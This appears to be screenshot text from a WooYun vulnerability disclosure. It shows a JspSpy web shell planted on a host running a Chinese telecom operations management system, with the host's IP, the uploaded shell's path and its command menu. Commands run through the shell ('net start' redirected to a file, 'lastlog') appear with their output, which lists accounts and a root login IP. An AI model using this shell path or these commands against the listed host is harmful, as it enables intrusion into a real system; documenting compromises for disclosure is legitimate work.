 铁通运维作业管理系统
JspSpy Codz By - Ninty
222.41.148.203:8989/tietongyunwei/files/1431617410160.jsp
222.41.148.203:8989 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /opt/apache-tomcat-6.0.36/webapps/tietongyunwei/files/Log.txt Execute
Execute Shell »
Parameter
lastlog Execute
用户名 端口 来自 最后登陆时间
root pts/3 220.166.215.28 三 5月 13 10:47:46 +0800 2015
bin **从未登录过**
daemon **从未登录过**
adm **从未登录过**
lp **从未登录过**
sync **从未登录过**
shutdown **从未登录过**
halt **从未登录过**
mail **从未登录过**
uucp **从未登录过**
operator **从未登录过**
games **从未登录过**
gopher **从未登录过**
ftp **从未登录过**
nobody **从未登录过**
dbus **从未登录过**
rpc **从未登录过**
usbmuxd **从未登录过**
avahi-autoipd **从未登录过**
pegasus **从未登录过**
cimsrvr **从未登录过**
vcsa **从未登录过**
rtkit **从未登录过**
abrt **从未登录过**
www.wooyun.org